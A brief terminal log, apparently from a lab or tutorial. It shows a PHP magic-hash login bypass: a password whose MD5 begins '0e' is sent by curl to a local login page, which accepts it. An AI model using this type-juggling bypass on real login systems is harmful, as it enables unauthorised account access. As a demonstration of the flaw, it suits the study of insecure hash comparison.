 alb0z@parrot:~ # php -r "echo md5('NWWKITQ');"
0e763082070976038347657360817689
alb0z@parrot:~ # curl -X POST -d 'username=james&password=NWWKITQ&login=1' localhost:8000/login.php
Successfully logged in!
...
alb0z@parrot:~ #